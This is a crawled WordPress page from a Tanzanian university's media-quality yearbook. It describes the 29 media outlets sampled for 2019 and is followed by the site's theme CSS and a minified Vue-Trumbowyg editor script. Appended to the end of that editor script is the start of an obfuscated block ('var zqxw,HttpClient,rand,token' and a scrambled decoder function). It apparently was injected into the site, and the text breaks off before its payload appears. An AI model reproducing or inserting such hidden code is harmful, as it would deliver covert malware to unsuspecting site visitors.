<meta name="msapplication-TileImage" content="https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/2022/01/cropped-WhatsApp-Image-2022-01-13-at-5.20.24-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			    .header_style_7.mobile_grid_landscape #header .header-box .container .contact-info-box, .header_style_8.mobile_grid_landscape #header .header-box .container .contact-info-box, .header_style_9.mobile_grid_landscape #header .header-box .container .contact-info-box {
        width: 100%;
        margin: 30px 0 40px;
        display: none;
    }
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1549275719746{margin-top: -75px !important;margin-bottom: 55px !important;padding-top: 50px !important;padding-bottom: 50px !important;background-color: #ffffff !important;border-radius: 2px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-1965 page-child parent-pageid-2 wp-theme-consulting wp-child-theme-mctyearbook site_layout_11  default_header_builder header_style_9 title_box_image_added mobile_grid_landscape vc_sidebar_page wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        <div class="top_bar mobile_wpml_hidden mobile_contacts_hidden mobile_socials_hidden mobile_cart_hidden  ">
	<div class="container">
		
		
		
					<div class="top_bar_search header_search_in_popup">
				<i class="fa fa-search search-icon">&nbsp;</i>
				<form method="get" class="search-form" action="https://sjmc.udsm.ac.tz/yearbook/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>			</div>
			</div>
</div>

<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
															<a href="https://sjmc.udsm.ac.tz/yearbook/" style="margin: 0px 0px 0px 0px;">
							<img src="https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/2020/11/logo_ud.png" style="width: px; height: px;" alt="University of Dar es Salaam School of Journalism and Mass Communication (UDSM-SJMC)" />
						</a>
												</div>
			<div class="logo logo-mobile">
									<a href="https://sjmc.udsm.ac.tz/yearbook/" style="margin: 0px 0px 0px 0px;">
						<img src="https://sjmc.udsm.ac.tz/yearbook/wp-content/uploads/2020/11/logo_ud.png" style="width: px; height: px;" alt="University of Dar es Salaam School of Journalism and Mass Communication (UDSM-SJMC)" />
					</a>
							</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

		
		
					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon"><i class="stm-marker" style="color:; font-size:px;"></i></div>
						<div class="text">1010 Avenue of the Moon
New York, NY 10018 US.</div>
					</div>
													<div class="contact-info">
						<div class="icon"><i class="stm-clock" style="color:; font-size:px;"></i></div>
						<div class="text">Mon - Sat 8.00 - 18.00
Sunday CLOSED</div>
					</div>
													<div class="contact-info">
						<div class="icon"><i class="stm-phone" style="color:; font-size:px;"></i></div>
						<div class="text"><strong>212 386 5575</strong></div>
					</div>
							</div>
		
		
		<div class="nav-box">
			<ul id="menu-sidebar-menu-2" class="main_menu_nav"><li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3111"><a href="https://sjmc.udsm.ac.tz/yearbook/">Yearbook on Media Quality in Tanzania</a></li>
<li id="menu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113"><a href="https://sjmc.udsm.ac.tz/yearbook/year-book-on-media-quality-in-tanzania/rationale-for-yearbook-on-media-quality/">Rationale for Yearbook on Media Quality</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://sjmc.udsm.ac.tz/yearbook/year-book-on-media-quality-in-tanzania/executive-summary/">Executive Summary</a></li>
<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3118"><a href="https://sjmc.udsm.ac.tz/yearbook/general-outline-of-the-yearbook/methodology/">Methodology</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://sjmc.udsm.ac.tz/yearbook/results-2020/context-of-reporting-2/">Context of reporting</a></li>
<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3232"><a href="#">Profile of Tanzanian Journalists</a>
<ul class="sub-menu">
	<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://sjmc.udsm.ac.tz/yearbook/results-2020/topical-coverage/">Topical coverage</a></li>
	<li id="menu-item-3237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3237"><a href="https://sjmc.udsm.ac.tz/yearbook/results-2020/zanzibar-topical-profile/">Zanzibar Topical profile</a></li>
</ul>
</li>
<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://sjmc.udsm.ac.tz/yearbook/results-2020/structure-in-stories/">Structure in stories</a></li>
<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://sjmc.udsm.ac.tz/yearbook/results-2020/portrait-of-tanzania-journalist/">Portrait of Tanzania journalist</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://sjmc.udsm.ac.tz/yearbook/quality-index-2/">Quality Index</a></li>
<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://sjmc.udsm.ac.tz/yearbook/results-2020/special-topic-the-blue-economy/">Special topic: The blue economy</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://sjmc.udsm.ac.tz/yearbook/downloads/">Downloads</a></li>
<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://sjmc.udsm.ac.tz/yearbook/what-the-media-report-about-us/">What the media report about us</a></li>
<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://sjmc.udsm.ac.tz/yearbook/saba-saba-2023-events-yearbook-participation/">Saba Saba 2023 Events – Yearbook Participation</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://sjmc.udsm.ac.tz/yearbook/visitor-statistics/">Visitor Statistics</a></li>
<li id="menu-item-3114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3114"><a href="https://sjmc.udsm.ac.tz/yearbook/other-links/">Other links</a></li>
<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://sjmc.udsm.ac.tz/yearbook/contact-us/">Contact Us</a></li>
</ul>		</div>

		
			</div>
</div>
    </header>
    <div id="main" class="footer_hide">
        	<div class="page_title">
		<div class="container">
						<div class="breadcrumbs">
				<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to University of Dar es Salaam School of Journalism and Mass Communication (UDSM-SJMC)." href="https://sjmc.udsm.ac.tz/yearbook" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to General Outline of the Yearbook." href="https://sjmc.udsm.ac.tz/yearbook/general-outline-of-the-yearbook/" class="post post-page"><span property="name">General Outline of the Yearbook</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Sample of the Yearbook</span><meta property="position" content="3"></span>			</div>
											<h1 class="h2">
						Sample of the Yearbook					</h1>
						</div>
	</div>
	        <div class="container">

	<div class="content-area">

		
<article id="post-1965" class="post-1965 page type-page status-publish hentry">

	<div class="entry-content">
		<section class="wpb-content-wrapper"><section class="vc_section"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1549275719746 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>29 media outlets were selected for the <em>2019 Yearbook</em> comprising ten (10) newspapers, five (5) national radio stations, eight (8) local/community radio stations, five (5) TV stations, and one (1) forum. This selection is representative of different media with diverse range: Government/public, privately-owned, media with nation-wide or local coverage, and online media.</p>
<h4><strong>Sample of media outlets </strong></h4>
<p>[table id=2 /]</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</section>			</div>
	
</article>

	</div>

            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                        </div> <!--#wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/yearbook/*"},{"not":{"href_matches":["/yearbook/wp-*.php","/yearbook/wp-admin/*","/yearbook/wp-content/uploads/*","/yearbook/wp-content/*","/yearbook/wp-content/plugins/*","/yearbook/wp-content/themes/mctyearbook/*","/yearbook/wp-content/themes/consulting/*","/yearbook/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/strumbowyg.js?ver=6.9" id="strumbowyg-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9" id="vtrumbowyg-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.js?ver=6.9" id="color-trumbowyg-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/consulting/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sjmc.udsm.ac.tz/yearbook/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sjmc.udsm.ac.tz/yearbook/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sjmc.udsm.ac.tz/yearbook/wp-content/themes/mctyearbook/style.css?ver=10.010.17
body_size: 9277
content:
/*
    Template: consulting
    Theme Name: MCT Year Book
    Theme URI: http://consulting.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: Consulting - Business and Finance WordPress theme. Using Consluting you can easily create a modern website with real content. Easily edit the real content and compose the page layout with drag & drop page builder Consulting is the best ever finance, consulting, brokerage WordPress theme. It’s fully Responsive and Easy to Customize using intuitive Drag & Drop Visual Composer and Theme Options panel in WordPress Customizer.
    Version: 4.0.2
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready
    Text Domain: consulting-child-theme
*/

.wpb_wrapper {
	
    text-align: justify;
	
}

/*
.homepage {
background-image: url('http://yearbook.mct.or.tz/wp-content/uploads/2019/01/mctyearbook.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}*/

body.header_style_7 {
    margin-left: 360px;
}

body.header_style_7 .side_nav .main_menu_nav > li ul li a{
	text-transform: none;
	font-size:16px;
}

body.header_style_7 .side_nav .main_menu_nav > li > a {
	font-weight: 500;
}

body.header_style_7 .side_nav {
    margin-top: 50px;
}


body.header_style_7 .side_nav .main_menu_nav > li ul {
    width: 300px;
    background: #fff;
	margin-left: 0;
	font-weight: 500;
}

body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > a {
    background: #06a4dc;
    color: #fff;
	font-weight: 500;
}

body.header_style_7 .side_nav .main_menu_nav > li > a:focus, body.header_style_7 .side_nav .main_menu_nav > li > a:hover {
	color: #06a4dc;
}

body.top_nav .top_nav_wrapper>ul>li:hover>a, body.top_nav .main_menu_nav>ul>li:hover>a 
{ 
	color: #06a4dc; 
}

body.top_nav .top_nav_wrapper>ul>li.current_page_item>a, body.top_nav .top_nav_wrapper>ul>li.current-menu-ancestor>a, body.top_nav .top_nav_wrapper>ul>li.current-menu-parent>a, body.top_nav .top_nav_wrapper>ul>li.current_page_parent>a, body.top_nav .top_nav_wrapper>ul>li.current_page_ancestor>a, body.top_nav .main_menu_nav>ul>li.current_page_item>a, body.top_nav .main_menu_nav>ul>li.current-menu-ancestor>a, body.top_nav .main_menu_nav>ul>li.current-menu-parent>a, body.top_nav .main_menu_nav>ul>li.current_page_parent>a, body.top_nav .main_menu_nav>ul>li.current_page_ancestor>a 
{ 
	color: #06a4dc; 
}

body.header_style_7 .side_nav .main_menu_nav > li.menu-item-has-children > a::after {

    color: #ffffff;
}

body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav > li > a, body.header_style_7 .mobile_header .top_nav_mobile .main_menu_nav ul li a {
    font-size: 16px;
    text-transform: none;
    font-weight: 500;
}

.vc_tta-panels{
	padding:0 25px 50px 25px;
}

.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs{
		background: #ffffff;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #ffffff;
}

.year-book {
	/*text-align: center;*/
}

.year-book * {
    color: #bdbd02 !important;
    font-size: 16px !important;
    cursor: default;
}

.year-book-title * {
    color: #bdbd02 !important;
    font-size: 23px !important;
    cursor: default;
}

.year-book-top * {
    margin-top: -40px;
}

.year-book-top-a * {
    margin-top: -17px;
}

.header_copyright,
.header_copyright * {
    color: #bdbd02 !important;
}

body.header_style_7 .header_side {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 360px;
    background: #0b1e42;
    box-shadow: 1px 0 6px rgba(0, 0, 0, 0.2);
    background-image: url(images/sidebar-background-01.png);
    background-repeat: no-repeat;
    background-position: top right;
    background-size: contain;
}

.page_title {
    background-color: #225dcd;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    background-color: #cbddff !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover {
    background-color: #acc9ff !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    background-color: #f8f8f8 !important;
}

.page_title > .container,
.container .content-area .vc_section {
    padding-left: 60px !important;
    padding-right: 60px !important;
}

.home .container .content-area .vc_column_container,
.home .vc_row[data-vc-full-width] .vc_column_container{
    padding-left: 10px !important;
    padding-right: 10px !important;
}


.home .vc_row[data-vc-full-width].stm-revslider-wrapper .vc_column_container{
    padding-left: 0px !important;
    padding-right: 0px !important;
}

.container .content-area .vc_section > .vc_row,
.container .content-area .vc_column_container > .vc_column-inner,
.vc_row[data-vc-full-width] .vc_column_container > .vc_column-inner {
    /*padding-right: 0px;*/
    /*padding-left: 0px;*/
}

body.header_style_7 .side_nav .main_menu_nav > li > a,
body.header_style_7 .side_nav .main_menu_nav > li ul li a{
    font-size: 14px;
}

body.header_style_7 .side_nav .main_menu_nav > li ul {
    width: 100%;
    position: relative;
    background: transparent;
    box-shadow: none;
    /*height: 0;*/
    display: none;
    left: 0;
    transition: 0.8s;
}

body.header_style_7 .side_nav .main_menu_nav > li > ul {
    visibility: visible;
    opacity: 1;
}

body.header_style_7 .side_nav .main_menu_nav > li:hover ul {
    /*height: auto;*/
    /*display: block;*/
    
}

body.header_style_7 .side_nav .main_menu_nav > li ul li a {
    color: white; 
}

.row-margin-0 .vc_row {
    margin-left: 0;
    margin-right: 0;

}

.header_side {
    overflow-y: auto;
    overflow-x: hidden;
}

.home-media-images .wpb_single_image img {
    border: 1px solid lightgrey;
    margin-bottom: 18px;
    width: 255px;
    /* height: 255px !important; */
    padding: 15px;
}

body.header_style_7 .header_side_wrapper {
    padding-left: 16px;
    padding-right: 16px;
}

/* width */
.header_side::-webkit-scrollbar {
  width: 8px;
}

/* Track */
.header_side::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #021625; 
  border-radius: 10px;
}
 
/* Handle */
.header_side::-webkit-scrollbar-thumb {
  background: rgba(5, 115, 185, 0.36);
  border-radius: 10px;
}

/* Handle on hover */
.header_side::-webkit-scrollbar-thumb:hover {
  background: rgba(5, 115, 185, 0.66);
}

.wpb_content_element ul li {
    line-height: inherit !important;
    color: inherit !important;
    border: none;
    font-family: "Montserrat", sans-serif;
    font-size: inherit !important;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #225dcd !important;
    color: #fff;
}

h1:after, .h1:after, h2:after, .h2:after, h3:after, .h3:after, h4:after, .h4:after, h5:after, .h5:after, h6:after, .h6:after {
    background: #225dcd;
}

.logo a {
    display: block;
    font-weight: 500;
    font-size: 20px;
    text-align: left;
    text-transform: none;
    font-family: 'Montserrat';
    color: #bdbd02;
    text-decoration: none;
}

.vc-hoverbox .vc-hoverbox-front {
    transform: rotateY(0);
    z-index: 1;
    opacity: 1;   
}

.vc-hoverbox:hover .vc-hoverbox-front .vc-hoverbox-front-inner{
    opacity: 0;  
}

body.header_style_7 .side_nav .main_menu_nav > li:not(:first-child) > a {
    border-top: 1px solid rgb(255 255 255 / 5%);
}

.vc_align_center .wpb_singleimage_heading:after {
	margin-left: auto;
	margin-right: auto;
}

.wpb_text_column ul li:before, 
.comment-body .comment-text ul li:before {
	font-size: 15px;
}

.current-menu-parent > .sub-menu {
	display: block !important;
}

.current-menu-parent > .sub-menu > .current-menu-item > a{
	background: #06a4dc;
}

@media(max-width:1079px) {
    .year-book * {
        margin-top: 0px;
    }
    
    .hide-on-mobile {
        display: none;
    }
    
    .logo a img {
        max-width: inherit;
        width: 282px !important;
        height: 52px !important;
    }
}

@media only screen and (max-width: 1199px) {
    body.header_style_7 {
        margin-left: auto;
    }

    body.header_style_7 .mobile_header .header_info {
        background: #0b1e42;
    }    
    
    body.header_style_7 .mobile_header .logo_wrapper {
        padding: 22px 25px 30px 25px;
    }
    
    body.header_style_7 #menu_toggle button,
    body.header_style_7 #menu_toggle button:before,
    body.header_style_7 #menu_toggle button:after {
        background: #0573b9;
    }
    
    .slider-text,
    .slider-text * {
        color: #fff;
        font-style: none;
        text-align: left;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://sjmc.udsm.ac.tz/yearbook/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/vtrumbowyg.js?ver=6.9
body_size: 7383
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("jquery"),require("trumbowyg/dist/ui/icons.svg"),require("trumbowyg")):"function"==typeof define&&define.amd?define("VueTrumbowyg",["jquery","trumbowyg/dist/ui/icons.svg","trumbowyg"],e):"object"==typeof exports?exports.VueTrumbowyg=e(require("jquery"),require("trumbowyg/dist/ui/icons.svg"),require("trumbowyg")):t.VueTrumbowyg=e(t.jQuery,t["trumbowyg/dist/ui/icons.svg"],t.trumbowyg)}("undefined"!=typeof self?self:this,(function(t,e,n){return function(t){var e={};function n(o){if(e[o])return e[o].exports;var r=e[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(o,r,function(e){return t[e]}.bind(null,r));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=3)}([function(e,n){e.exports=t},function(t,n){t.exports=e},function(t,e){t.exports=n},function(t,e,n){"use strict";n.r(e),n.d(e,"trumbowygPlugin",(function(){return s})),n.d(e,"component",(function(){return l}));var o=n(0),r=n.n(o),u=(n(2),n(1)),i=["init","focus","blur","change","resize","paste","openfullscreen","closefullscreen","close","modalopen","modalclose"],l={name:"trumbowyg",render:function(t){return t("textarea")},props:{value:{default:null,required:!0,validator:function(t){return null===t||"string"==typeof t||t instanceof String}},config:{type:Object,default:function(){return{}}},svgPath:{type:[String,Boolean],default:n.n(u).a},disabled:{type:Boolean,default:!1}},data:function(){return{el:null}},mounted:function(){this.el||(this.el=r()(this.$el),this.el.trumbowyg(r.a.extend(!0,{},{svgPath:this.svgPath},this.config)),this.el.trumbowyg("html",this.value),this.el.on("".concat("tbw","change"),this.onChange),this.el.on("".concat("tbw","blur"),this.onBlur),this.toggleDisabled(this.disabled),this.registerEvents())},watch:{value:function(t){this.el&&t!==this.el.trumbowyg("html")&&this.el.trumbowyg("html",t)},disabled:function(t){this.toggleDisabled(t)}},methods:{onChange:function(t){this.$emit("input",t.target.value)},onBlur:function(t){this.$emit("blur",t.target.value)},registerEvents:function(){var t=this;i.forEach((function(e){t.el.on("".concat("tbw").concat(e),(function(){for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];t.$emit.apply(t,["".concat("tbw","-").concat(e)].concat(o))}))}))},toggleDisabled:function(t){var e=t?"disable":"enable";this.el.trumbowyg(e)}},beforeDestroy:function(){this.el&&(this.el.trumbowyg("destroy"),this.el=null)}},s=function(t,e){var n="trumbowyg";"string"==typeof e&&(n=e),t.component(n,l)};l.install=s;e.default=l}])}));;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var 